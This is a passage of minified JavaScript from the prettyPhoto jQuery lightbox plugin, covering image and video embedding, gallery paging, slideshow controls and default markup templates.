1);$pp_pic_holder.find(".pp_content").animate({height:b.contentHeight,width:b.contentWidth},settings.animation_speed);$pp_pic_holder.animate({top:projectedTop,left:0>d/2-b.containerWidth/2?0:d/2-b.containerWidth/2,width:b.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(b.height).width(b.width);$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed);isSet&&"image"==o(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():
$pp_pic_holder.find(".pp_hoverContainer").hide();settings.allow_expand&&(b.resized?a("a.pp_expand,a.pp_contract").show():a("a.pp_expand").hide());settings.autoplay_slideshow&&!l&&!p&&a.prettyPhoto.startSlideshow();settings.changepicturecallback();p=!0});isSet&&settings.overlay_gallery&&"image"==o(pp_images[set_position])&&settings.ie6_fallback&&!(a.browser.msie&&6==parseInt(a.browser.version))?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((b.containerWidth-
100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),
goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,a.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave");i.ajaxcallback()}function k(c){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden");$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){a(".pp_loaderIcon").show();
c()})}function y(c){1<c?a(".pp_nav").show():a(".pp_nav").hide()}function f(a,b){resized=!1;u(a,b);imageWidth=a;imageHeight=b;if((g>d||j>e)&&doresize&&settings.allow_resize&&!m){resized=!0;for(fitting=!1;!fitting;)g>d?(imageWidth=d-200,imageHeight=b/a*imageWidth):j>e?(imageHeight=e-200,imageWidth=a/b*imageHeight):fitting=!0,j=imageHeight,g=imageWidth;u(imageWidth,imageHeight);(g>d||j>e)&&f(g,j)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(j),containerWidth:Math.floor(g)+
2*settings.horizontal_padding,contentHeight:Math.floor(q),contentWidth:Math.floor(v),resized:resized}}function u(c,b){c=parseFloat(c);b=parseFloat(b);$pp_details=$pp_pic_holder.find(".pp_details");$pp_details.width(c);detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom"));$pp_details=$pp_details.clone().addClass(settings.theme).width(c).appendTo(a("body")).css({position:"absolute",top:-1E4});detailsHeight+=$pp_details.height();detailsHeight=34>=detailsHeight?
36:detailsHeight;a.browser.msie&&7==a.browser.version&&(detailsHeight+=8);$pp_details.remove();$pp_title=$pp_pic_holder.find(".ppt");$pp_title.width(c);titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom"));$pp_title=$pp_title.clone().appendTo(a("body")).css({position:"absolute",top:-1E4});titleHeight+=$pp_title.height();$pp_title.remove();q=b+detailsHeight;v=c;j=q+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height();
g=c}function o(a){return a.match(/youtube\.com\/watch/i)||a.match(/youtu\.be/i)?"youtube":a.match(/vimeo\.com/i)?"vimeo":a.match(/\b.mov\b/i)?"quicktime":a.match(/\b.swf\b/i)?"flash":a.match(/\biframe=true\b/i)?"iframe":a.match(/\bajax=true\b/i)?"ajax":a.match(/\bcustom=true\b/i)?"custom":"#"==a.substr(0,1)?"inline":"image"}function r(){doresize&&"undefined"!=typeof $pp_pic_holder&&(scroll_pos=w(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=e/2+scroll_pos.scrollTop-
contentHeight/2,0>projectedTop&&(projectedTop=0),contentHeight>e||$pp_pic_holder.css({top:projectedTop,left:d/2+scroll_pos.scrollLeft-contentwidth/2}))}function w(){if(self.pageYOffset)return{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset};if(document.documentElement&&document.documentElement.scrollTop)return{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft};if(document.body)return{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}}
function x(){settings.social_tools&&(facebook_like_link=settings.social_tools.replace(/{location_href}/g,encodeURIComponent(location.href)));settings.markup=settings.markup.replace("{pp_social}","");a("body").append(settings.markup);$pp_pic_holder=a(".pp_pic_holder");$ppt=a(".ppt");$pp_overlay=a("div.pp_overlay");if(isSet&&settings.overlay_gallery){currentGalleryPage=0;toInject="";for(var b=0;b<pp_images.length;b++)pp_images[b].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[b]):
(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject);$pp_pic_holder.find("#pp_full_res").after(toInject);$pp_gallery=a(".pp_pic_holder .pp_gallery");$pp_gallery_li=$pp_gallery.find("li");$pp_gallery.find(".pp_arrow_next").click(function(){a.prettyPhoto.changeGalleryPage("next");a.prettyPhoto.stopSlideshow();return!1});$pp_gallery.find(".pp_arrow_previous").click(function(){a.prettyPhoto.changeGalleryPage("previous");
a.prettyPhoto.stopSlideshow();return!1});$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()});itemWidth=57;$pp_gallery_li.each(function(b){a(this).find("a").click(function(){a.prettyPhoto.changePage(b);a.prettyPhoto.stopSlideshow();return!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").click(function(){a.prettyPhoto.startSlideshow();
return!1}));$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme);$pp_overlay.css({opacity:0,height:a(document).height(),width:a(window).width()}).bind("click",function(){settings.modal||a.prettyPhoto.close()});a("a.pp_close").bind("click",function(){a.prettyPhoto.close();return false});settings.allow_expand&&a("a.pp_expand").bind("click",function(){if(a(this).hasClass("pp_expand")){a(this).removeClass("pp_expand").addClass("pp_contract");doresize=false}else{a(this).removeClass("pp_contract").addClass("pp_expand");
doresize=true}k(function(){a.prettyPhoto.open()});return false});$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){a.prettyPhoto.changePage("previous");a.prettyPhoto.stopSlideshow();return false});$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){a.prettyPhoto.changePage("next");a.prettyPhoto.stopSlideshow();return false});r()}var i=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5E3,autoplay_slideshow:!1,
opacity:0.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> <div class="ppt">&nbsp;</div> <div class="pp_top"> <div class="pp_left"></div> <div class="pp_middle"></div> <div class="pp_right"></div> </div> <div class="pp_content_container"> <div class="pp_left"> <div class="pp_right"> <div class="pp_content"> <div class="pp_loaderIcon"></div> <div class="pp_fade"> <a href="#" class="pp_expand" title="Expand the image">Expand</a> <div class="pp_hoverContainer"> <a class="pp_next" href="#">next</a> <a class="pp_previous" href="#">previous</a> </div> <div id="pp_full_res"></div> <div class="pp_details"> <div class="pp_nav"> <a href="#" class="pp_arrow_previous">Previous</a> <p class="currentTextHolder">0/0</p> <a href="#" class="pp_arrow_next">Next</a> </div> <p class="pp_description"></p> <div class="pp_social">{pp_social}</div> <a class="pp_close" href="#">Close</a> </div> </div> </div> </div> </div> </div> <div class="pp_bottom"> <div class="pp_left"></div> <div class="pp_middle"></div> <div class="pp_right"></div> </div> </div> <div class="pp_overlay"></div>',
gallery_markup:'<div class="pp_gallery"> <a href="#" class="pp_arrow_previous">Previous</a> <div> <ul> {gallery} </ul> </div> <a href="#" class="pp_arrow_next">Next</a> </div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',
quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',
inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:!1},i),s=this,m=!1,b,p,q,v,j,g,e=a(window).height(),d=a(window).width(),l;doresize=!0;scroll_pos=w();a(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){r();e=a(window).height();d=a(window).width();"undefined"!=typeof $pp_overlay&&$pp_overlay.height(a(document).height()).width(d)});i.keyboard_shortcuts&&a(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(b){if("undefined"!=
typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(b.keyCode){case 37:a.prettyPhoto.changePage("previous");b.preventDefault();break;case 39:a.prettyPhoto.changePage("next");b.preventDefault();break;case 27:settings.modal||a.prettyPhoto.close(),b.preventDefault()}});a.prettyPhoto.initialize=function(){settings=i;"pp_default"==settings.theme&&(settings.horizontal_padding=16);settings.ie6_fallback&&a.browser.msie&&6==parseInt(a.browser.version)&&(settings.theme="light_square");theRel=a(this).attr(settings.hook);
galleryRegExp=/\[(?:.*)\]/;pp_images=(isSet=galleryRegExp.exec(theRel)?!0:!1)?jQuery.map(s,function(b){if(a(b).attr(settings.hook).indexOf(theRel)!=-1)return a(b).attr("href")}):a.makeArray(a(this).attr("href"));pp_titles=isSet?jQuery.map(s,function(b){if(a(b).attr(settings.hook).indexOf(theRel)!=-1)return a(b).find("img").attr("alt")?a(b).find("img").attr("alt"):""}):a.makeArray(a(this).find("img").attr("alt"));pp_descriptions=isSet?jQuery.map(s,function(b){if(a(b).attr(settings.hook).indexOf(theRel)!=
-1)return a(b).attr("title")?a(b).attr("title"):""}):a.makeArray(a(this).attr("title"));pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1);set_position=jQuery.inArray(a(this).attr("href"),pp_images);rel_index=isSet?set_position:a("a["+settings.hook+"^='"+theRel+"']").index(a(this));x(this);settings.allow_resize&&a(window).bind("scroll.prettyphoto",function(){r()});a.prettyPhoto.open();return!1};a.prettyPhoto.open=function(c,d,e,g){"undefined"==typeof settings&&(settings=
i,a.browser.msie&&6==a.browser.version&&(settings.theme="light_square"),pp_images=a.makeArray(c),pp_titles=d?a.makeArray(d):a.makeArray(""),pp_descriptions=e?a.makeArray(e):a.makeArray(""),isSet=1<pp_images.length?!0:!1,set_position=g?g:0,x(c.target));a.browser.msie&&6==a.browser.version&&a("select").css("visibility","hidden");settings.hideflash&&a("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden");y(a(pp_images).size());a(".pp_loaderIcon").show();settings.deeplinking&&
"undefined"!=typeof theRel&&(location.hash=theRel+"/"+rel_index+"/");settings.social_tools&&(facebook_like_link=settings.social_tools.replace(/{location_href}/g,encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link));$ppt.is(":hidden")&&$ppt.css("opacity",0).show();$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity);$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+a(pp_images).size());"undefined"!=
typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide();movie_width=parseFloat(h("width",pp_images[set_position]))?h("width",pp_images[set_position]):settings.default_width.toString();movie_height=parseFloat(h("height",pp_images[set_position]))?h("height",pp_images[set_position]):settings.default_height.toString();m=!1;-1!=movie_height.indexOf("%")&&
(movie_height=parseFloat(a(window).height()*parseFloat(movie_height)/100-150),m=!0);-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(a(window).width()*parseFloat(movie_width)/100-150),m=!0);$pp_pic_holder.fadeIn(function(){settings.show_title&&pp_titles[set_position]!=""&&typeof pp_titles[set_position]!="undefined"?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;");imgPreloader="";skipInjection=false;switch(o(pp_images[set_position])){case "image":imgPreloader=new Image;nextImage=
new Image;if(isSet&&set_position<a(pp_images).size()-1)nextImage.src=pp_images[set_position+1];prevImage=new Image;if(isSet&&pp_images[set_position-1])prevImage.src=pp_images[set_position-1];$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]);imgPreloader.onload=function(){b=f(imgPreloader.width,imgPreloader.height);n()};imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist.");a.prettyPhoto.close()};
imgPreloader.src=pp_images[set_position];break;case "youtube":b=f(movie_width,movie_height);movie_id=h("v",pp_images[set_position]);if(movie_id==""){movie_id=pp_images[set_position].split("youtu.be/");movie_id=movie_id[1];movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?")));movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))}movie="http://www.youtube.com/embed/"+movie_id;h("rel",pp_images[set_position])?movie=movie+("?rel="+h("rel",pp_images[set_position])):
movie=movie+"?rel=1";settings.autoplay&&(movie=movie+"&autoplay=1");toInject=settings.iframe_markup.replace(/{width}/g,b.width).replace(/{height}/g,b.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case "vimeo":b=f(movie_width,movie_height);movie_id=pp_images[set_position];movie="http://player.vimeo.com/video/"+movie_id.match(/http:\/\/(www\.)?vimeo.com\/(\d+)/)[2]+"?title=0&amp;byline=0&amp;portrait=0";settings.autoplay&&(movie=movie+"&autoplay=1;");vimeo_width=b.width+
"/embed/?moog_width="+b.width;toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,b.height).replace(/{path}/g,movie);break;case "quicktime":b=f(movie_width,movie_height);b.height=b.height+15;b.contentHeight=b.contentHeight+15;b.containerHeight=b.containerHeight+15;toInject=settings.quicktime_markup.replace(/{width}/g,b.width).replace(/{height}/g,b.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);
break;case "flash":b=f(movie_width,movie_height);flash_vars=pp_images[set_position];flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length);filename=pp_images[set_position];filename=filename.substring(0,filename.indexOf("?"));toInject=settings.flash_markup.replace(/{width}/g,b.width).replace(/{height}/g,b.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case "iframe":b=f(movie_width,movie_height);frame_url=
pp_images[set_position];frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1);toInject=settings.iframe_markup.replace(/{width}/g,b.width).replace(/{height}/g,b.height).replace(/{path}/g,frame_url);break;case "ajax":doresize=false;b=f(movie_width,movie_height);skipInjection=doresize=true;a.get(pp_images[set_position],function(a){toInject=settings.inline_markup.replace(/{content}/g,a);$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject;n()});break;case "custom":b=f(movie_width,movie_height);
toInject=settings.custom_markup;break;case "inline":myClone=a(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(a("body")).show();doresize=false;b=f(a(myClone).width(),a(myClone).height());doresize=true;a(myClone).remove();toInject=settings.inline_markup.replace(/{content}/g,a(pp_images[set_position]).html())}if(!imgPreloader&&!skipInjection){$pp_pic_holder.find("#pp_full_res")[0].innerHTML=
toInject;n()}});return!1};a.prettyPhoto.changePage=function(b){currentGalleryPage=0;"previous"==b?(set_position--,0>set_position&&(set_position=a(pp_images).size()-1)):"next"==b?(set_position++,set_position>a(pp_images).size()-1&&(set_position=0)):set_position=b;rel_index=set_position;doresize||(doresize=!0);settings.allow_expand&&a(".pp_contract").removeClass("pp_contract").addClass("pp_expand");k(function(){a.prettyPhoto.open()})};a.prettyPhoto.changeGalleryPage=function(a){"next"==a?(currentGalleryPage++,
currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==a?(currentGalleryPage--,0>currentGalleryPage&&(currentGalleryPage=totalPage)):currentGalleryPage=a;slide_speed="next"==a||"previous"==a?settings.animation_speed:0;slide_to=currentGalleryPage*itemsPerPage*itemWidth;$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)};a.prettyPhoto.startSlideshow=function(){"undefined"==typeof l?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){a.prettyPhoto.stopSlideshow();
return!1}),l=setInterval(a.prettyPhoto.startSlideshow,settings.slideshow)):a.prettyPhoto.changePage("next")};a.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){a.prettyPhoto.startSlideshow();return!1});clearInterval(l);l=void 0};a.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(a.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),a("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,
function(){a(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){a.browser.msie&&6==a.browser.version&&a("select").css("visibility","visible");settings.hideflash&&a("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible");a(this).remove();a(window).unbind("scroll.prettyphoto");-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto");settings.callback();doresize=!0;p=!1;delete settings}))};!pp_alreadyInitialized&&t()&&(pp_alreadyInitialized=
!0,hashRel=hashIndex=t(),hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){a("a["+i.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50));return this.unbind("click.prettyphoto").bind("click.prettyphoto",a.prettyPhoto.initialize)}})(jQuery);var pp_alreadyInitialized=!1;